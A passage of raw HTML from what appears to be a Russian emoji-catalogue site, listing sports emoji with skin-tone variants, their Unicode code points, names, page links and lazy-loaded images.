data-html="&amp;#127943;&amp;#127999;" data-unicode="U+1F3C7 U+1F3FF" data-name="Конные скачки (черный тон)" class=""> <a href="/konnye-skachki-chernyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/fek34mcf.png" alt="Конные скачки (черный тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/fek34mcf.png" alt="Конные скачки (черный тон)"></div> </a></li><li data-html_val="#9975;" data-html="&amp;#9975;" data-unicode="U+26F7" data-name="Горные лыжи (Лыжник)" class=""> <a href="/gornye-lyzhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/mnpx1ojs.png" alt="Горные лыжи (Лыжник)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/mnpx1ojs.png" alt="Горные лыжи (Лыжник)"></div> </a></li><li data-html_val="#127938;" data-html="&amp;#127938;" data-unicode="U+1F3C2" data-name="Сноуборд (Сноубордист)" class=""> <a href="/snoubord/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/gkkgtu13.png" alt="Сноуборд (Сноубордист)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/gkkgtu13.png" alt="Сноуборд (Сноубордист)"></div> </a></li><li data-html_val="#127948;" data-html="&amp;#127948;" data-unicode="U+1F3CC" data-name="Гольфист (Игрок в гольф)" class=""> <a href="/golfist/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/geynjwfh.png" alt="Гольфист (Игрок в гольф)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/geynjwfh.png" alt="Гольфист (Игрок в гольф)"></div> </a></li><li data-html_val="#127948;#65039;#8205;#9794;#65039;" data-html="&amp;#127948;&amp;#65039;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F3CC U+FE0F U+200D U+2642 U+FE0F" data-name="Мужчина играет в гольф" class=""> <a href="/muzhchina-igraet-v-golf/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/eeoxcg5v.png" alt="Мужчина играет в гольф"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/eeoxcg5v.png" alt="Мужчина играет в гольф"></div> </a></li><li data-html_val="#127948;#65039;#8205;#9792;#65039;" data-html="&amp;#127948;&amp;#65039;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F3CC U+FE0F U+200D U+2640 U+FE0F" data-name="Женщина играет в гольф" class=""> <a href="/zhenshhina-igraet-v-golf/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/watjx4fl.png" alt="Женщина играет в гольф"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/watjx4fl.png" alt="Женщина играет в гольф"></div> </a></li><li data-html_val="#127940;" data-html="&amp;#127940;" data-unicode="U+1F3C4" data-name="Серфинг (Сёрфер)" class=""> <a href="/serfing/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/3hgwmxsn.png" alt="Серфинг (Сёрфер)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/3hgwmxsn.png" alt="Серфинг (Сёрфер)"></div> </a></li><li data-html_val="#127940;#127995;" data-html="&amp;#127940;&amp;#127995;" data-unicode="U+1F3C4 U+1F3FB" data-name="Сёрфер (светлый тон)" class=""> <a href="/syorfer-svetlyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/rzhqa3xc.png" alt="Сёрфер (светлый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/rzhqa3xc.png" alt="Сёрфер (светлый тон)"></div> </a></li><li data-html_val="#127940;#127996;" data-html="&amp;#127940;&amp;#127996;" data-unicode="U+1F3C4 U+1F3FC" data-name="Сёрфер (светло-коричневый тон)" class=""> <a href="/syorfer-svetlo-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/cretw0ii.png" alt="Сёрфер (светло-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/cretw0ii.png" alt="Сёрфер (светло-коричневый тон)"></div> </a></li><li data-html_val="#127940;#127997;" data-html="&amp;#127940;&amp;#127997;" data-unicode="U+1F3C4 U+1F3FD" data-name="Сёрфер (оливковый тон)" class=""> <a href="/syorfer-olivkovyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/iewzcf3p.png" alt="Сёрфер (оливковый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/iewzcf3p.png" alt="Сёрфер (оливковый тон)"></div> </a></li><li data-html_val="#127940;#127998;" data-html="&amp;#127940;&amp;#127998;" data-unicode="U+1F3C4 U+1F3FE" data-name="Сёрфер (темно-коричневый тон)" class=""> <a href="/syorfer-temno-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/wwbksxur.png" alt="Сёрфер (темно-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/wwbksxur.png" alt="Сёрфер (темно-коричневый тон)"></div> </a></li><li data-html_val="#127940;#127999;" data-html="&amp;#127940;&amp;#127999;" data-unicode="U+1F3C4 U+1F3FF" data-name="Сёрфер (черный тон)" class=""> <a href="/syorfer-chernyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/korritnd.png" alt="Сёрфер (черный тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/korritnd.png" alt="Сёрфер (черный тон)"></div> </a></li><li data-html_val="#127940;#8205;#9794;#65039;" data-html="&amp;#127940;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F3C4 U+200D U+2642 U+FE0F" data-name="Серфингист" class=""> <a href="/serfingist/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/hptv1v30.png" alt="Серфингист"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/hptv1v30.png" alt="Серфингист"></div> </a></li><li data-html_val="#127940;#8205;#9792;#65039;" data-html="&amp;#127940;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F3C4 U+200D U+2640 U+FE0F" data-name="Серфингистка" class=""> <a href="/serfingistka/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/slmiktt2.png" alt="Серфингистка"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/slmiktt2.png" alt="Серфингистка"></div> </a></li><li data-html_val="#128675;" data-html="&amp;#128675;" data-unicode="U+1F6A3" data-name="Лодка (Вёсельная лодка)" class=""> <a href="/lodka/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/a02jmwwy.png" alt="Лодка (Вёсельная лодка)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/a02jmwwy.png" alt="Лодка (Вёсельная лодка)"></div> </a></li><li data-html_val="#128675;#127995;" data-html="&amp;#128675;&amp;#127995;" data-unicode="U+1F6A3 U+1F3FB" data-name="Вёсельная лодка (светлый тон)" class=""> <a href="/vyoselnaya-lodka-svetlyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/gviabefp.png" alt="Вёсельная лодка (светлый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/gviabefp.png" alt="Вёсельная лодка (светлый тон)"></div> </a></li><li data-html_val="#128675;#127996;" data-html="&amp;#128675;&amp;#127996;" data-unicode="U+1F6A3 U+1F3FC" data-name="Вёсельная лодка (светло-коричневый тон)" class=""> <a href="/vyoselnaya-lodka-svetlo-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/nguvvzcm.png" alt="Вёсельная лодка (светло-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/nguvvzcm.png" alt="Вёсельная лодка (светло-коричневый тон)"></div> </a></li><li data-html_val="#128675;#127997;" data-html="&amp;#128675;&amp;#127997;" data-unicode="U+1F6A3 U+1F3FD" data-name="Вёсельная лодка (оливковый тон)" class=""> <a href="/vyoselnaya-lodka-olivkovyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/s1aiduwo.png" alt="Вёсельная лодка (оливковый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/s1aiduwo.png" alt="Вёсельная лодка (оливковый тон)"></div> </a></li><li data-html_val="#128675;#127998;" data-html="&amp;#128675;&amp;#127998;" data-unicode="U+1F6A3 U+1F3FE" data-name="Вёсельная лодка (темно-коричневый тон)" class=""> <a href="/vyoselnaya-lodka-temno-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/taub24f5.png" alt="Вёсельная лодка (темно-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/taub24f5.png" alt="Вёсельная лодка (темно-коричневый тон)"></div> </a></li><li data-html_val="#128675;#127999;" data-html="&amp;#128675;&amp;#127999;" data-unicode="U+1F6A3 U+1F3FF" data-name="Вёсельная лодка (черный тон)" class=""> <a href="/vyoselnaya-lodka-chernyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/i3itcpmn.png" alt="Вёсельная лодка (черный тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/i3itcpmn.png" alt="Вёсельная лодка (черный тон)"></div> </a></li><li data-html_val="#128675;#8205;#9794;#65039;" data-html="&amp;#128675;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F6A3 U+200D U+2642 U+FE0F" data-name="Гребец" class=""> <a href="/grebecz/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/h5diohxp.png" alt="Гребец"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/h5diohxp.png" alt="Гребец"></div> </a></li><li data-html_val="#128675;#8205;#9792;#65039;" data-html="&amp;#128675;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F6A3 U+200D U+2640 U+FE0F" data-name="Гребчиха" class=""> <a href="/grebchiha/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/mhdkyfuo.png" alt="Гребчиха"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/mhdkyfuo.png" alt="Гребчиха"></div> </a></li><li data-html_val="#127946;" data-html="&amp;#127946;" data-unicode="U+1F3CA" data-name="Плавание (Пловец)" class=""> <a href="/plavanie/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ye0lujgh.png" alt="Плавание (Пловец)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ye0lujgh.png" alt="Плавание (Пловец)"></div> </a></li><li data-html_val="#127946;#127995;" data-html="&amp;#127946;&amp;#127995;" data-unicode="U+1F3CA U+1F3FB" data-name="Пловец (светлый тон)" class=""> <a href="/plovecz-svetlyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/dloixsta.png" alt="Пловец (светлый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/dloixsta.png" alt="Пловец (светлый тон)"></div> </a></li><li data-html_val="#127946;#127996;" data-html="&amp;#127946;&amp;#127996;" data-unicode="U+1F3CA U+1F3FC" data-name="Пловец (светло-коричневый тон)" class=""> <a href="/plovecz-svetlo-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/e3kvosxe.png" alt="Пловец (светло-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/e3kvosxe.png" alt="Пловец (светло-коричневый тон)"></div> </a></li><li data-html_val="#127946;#127997;" data-html="&amp;#127946;&amp;#127997;" data-unicode="U+1F3CA U+1F3FD" data-name="Пловец (оливковый тон)" class=""> <a href="/plovecz-olivkovyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/4umzvsts.png" alt="Пловец (оливковый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/4umzvsts.png" alt="Пловец (оливковый тон)"></div> </a></li><li data-html_val="#127946;#127998;" data-html="&amp;#127946;&amp;#127998;" data-unicode="U+1F3CA U+1F3FE" data-name="Пловец (темно-коричневый тон)" class=""> <a href="/plovecz-temno-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/0n1t3cuf.png" alt="Пловец (темно-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/0n1t3cuf.png" alt="Пловец (темно-коричневый тон)"></div> </a></li><li data-html_val="#127946;#127999;" data-html="&amp;#127946;&amp;#127999;" data-unicode="U+1F3CA U+1F3FF" data-name="Пловец (черный тон)" class=""> <a href="/plovecz-chernyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ia0c22yo.png" alt="Пловец (черный тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ia0c22yo.png" alt="Пловец (черный тон)"></div> </a></li><li data-html_val="#127946;#8205;#9794;#65039;" data-html="&amp;#127946;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F3CA U+200D U+2642 U+FE0F" data-name="Пловец" class=""> <a href="/plovecz/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/oizoby1r.png" alt="Пловец"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/oizoby1r.png" alt="Пловец"></div> </a></li><li data-html_val="#127946;#8205;#9792;#65039;" data-html="&amp;#127946;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F3CA U+200D U+2640 U+FE0F" data-name="Пловчиха" class=""> <a href="/plovchiha/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/alolatlz.png" alt="Пловчиха"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/alolatlz.png" alt="Пловчиха"></div> </a></li><li data-html_val="#9977;" data-html="&amp;#9977;" data-unicode="U+26F9" data-name="Баскетболист (Человек с мячом)" class=""> <a href="/basketbolist/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/iuob1znr.png" alt="Баскетболист (Человек с мячом)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/iuob1znr.png" alt="Баскетболист (Человек с мячом)"></div> </a></li><li data-html_val="#9977;#127995;" data-html="&amp;#9977;&amp;#127995;" data-unicode="U+26F9 U+1F3FB" data-name="Белый человек с мячом" class=""> <a href="/belyj-chelovek-s-myachom/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/yksjsrxf.png" alt="Белый человек с мячом"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/yksjsrxf.png" alt="Белый человек с мячом"></div> </a></li><li data-html_val="#9977;#127996;" data-html="&amp;#9977;&amp;#127996;" data-unicode="U+26F9 U+1F3FC" data-name="Светло-коричневый человек с мячом (светло-коричневый тон)" class=""> <a href="/svetlo-korichnevyj-chelovek-s-myachom-svetlo-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/qp3u53xx.png" alt="Светло-коричневый человек с мячом (светло-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/qp3u53xx.png" alt="Светло-коричневый человек с мячом (светло-коричневый тон)"></div> </a></li><li data-html_val="#9977;#127997;" data-html="&amp;#9977;&amp;#127997;" data-unicode="U+26F9 U+1F3FD" data-name="Человек с мячом (оливковый тон) (оливковый тон)" class=""> <a href="/chelovek-s-myachom-olivkovyj-ton-olivkovyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/5gwecm13.png" alt="Человек с мячом (оливковый тон) (оливковый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/5gwecm13.png" alt="Человек с мячом (оливковый тон) (оливковый тон)"></div> </a></li><li data-html_val="#9977;#127998;" data-html="&amp;#9977;&amp;#127998;" data-unicode="U+26F9 U+1F3FE" data-name="Человек с мячом: темный коричневый" class=""> <a href="/chelovek-s-myachom-temnyj-korichnevyj/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/pknj0kpk.png" alt="Человек с мячом: темный коричневый"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/pknj0kpk.png" alt="Человек с мячом: темный коричневый"></div> </a></li><li data-html_val="#9977;#127999;" data-html="&amp;#9977;&amp;#127999;" data-unicode="U+26F9 U+1F3FF" data-name="Черный человек с мячом (черный тон)" class=""> <a href="/chernyj-chelovek-s-myachom-chernyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/h5nrwtwf.png" alt="Черный человек с мячом (черный тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/h5nrwtwf.png" alt="Черный человек с мячом (черный тон)"></div> </a></li><li data-html_val="#9977;#65039;#8205;#9794;#65039;" data-html="&amp;#9977;&amp;#65039;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+26F9 U+FE0F U+200D U+2642 U+FE0F" data-name="Мужчина с мячом" class=""> <a href="/muzhchina-s-myachom/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/g2u5igbj.png" alt="Мужчина с мячом"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/g2u5igbj.png" alt="Мужчина с мячом"></div> </a></li><li data-html_val="#9977;#65039;#8205;#9792;#65039;" data-html="&amp;#9977;&amp;#65039;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+26F9 U+FE0F U+200D U+2640 U+FE0F" data-name="Женщина с мячом" class=""> <a href="/zhenshhina-s-myachom/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/zlkk5rdp.png" alt="Женщина с мячом"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/zlkk5rdp.png" alt="Женщина с мячом"></div> </a></li><li data-html_val="#127947;" data-html="&amp;#127947;" data-unicode="U+1F3CB" data-name="Тяжелоатлет (Штангист)" class=""> <a href="/tyazheloatlet/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/5gbz0sz3.png" alt="Тяжелоатлет (Штангист)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/5gbz0sz3.png" alt="Тяжелоатлет (Штангист)"></div> </a></li><li data-html_val="#127947;#127995;" data-html="&amp;#127947;&amp;#127995;" data-unicode="U+1F3CB U+1F3FB" data-name="Белый тяжелоатлет" class=""> <a href="/belyj-tyazheloatlet/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/z2u4rnru.png" alt="Белый тяжелоатлет"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/z2u4rnru.png" alt="Белый тяжелоатлет"></div> </a></li><li data-html_val="#127947;#127996;" data-html="&amp;#127947;&amp;#127996;" data-unicode="U+1F3CB U+1F3FC" data-name="Светло-коричневый тяжелоатлет (светло-коричневый тон)" class=""> <a href="/svetlo-korichnevyj-tyazheloatlet-svetlo-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/0mwh2g5q.png" alt="Светло-коричневый тяжелоатлет (светло-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/0mwh2g5q.png" alt="Светло-коричневый тяжелоатлет (светло-коричневый тон)"></div> </a></li><li data-html_val="#127947;#127997;" data-html="&amp;#127947;&amp;#127997;" data-unicode="U+1F3CB U+1F3FD" data-name="Тяжелоатлет (оливковый тон) (оливковый тон)" class=""> <a href="/tyazheloatlet-olivkovyj-ton-olivkovyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/vw4zfava.png" alt="Тяжелоатлет (оливковый тон) (оливковый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/vw4zfava.png" alt="Тяжелоатлет (оливковый тон) (оливковый тон)"></div> </a></li><li data-html_val="#127947;#127998;" data-html="&amp;#127947;&amp;#127998;" data-unicode="U+1F3CB U+1F3FE" data-name="Тяжелоатлет (темно-коричневый тон)" class=""> <a href="/tyazheloatlet-temno-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/bde1dekp.png" alt="Тяжелоатлет (темно-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/bde1dekp.png" alt="Тяжелоатлет (темно-коричневый тон)"></div> </a></li><li data-html_val="#127947;#127999;" data-html="&amp;#127947;&amp;#127999;" data-unicode="U+1F3CB U+1F3FF" data-name="Черный тяжелоатлет (черный тон)" class=""> <a href="/chernyj-tyazheloatlet-chernyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/n0r5yqsu.png" alt="Черный тяжелоатлет (черный тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/n0r5yqsu.png" alt="Черный тяжелоатлет (черный тон)"></div> </a></li><li data-html_val="#127947;#65039;#8205;#9794;#65039;" data-html="&amp;#127947;&amp;#65039;&amp;#8205;&amp;#9794;&amp;#65039;" 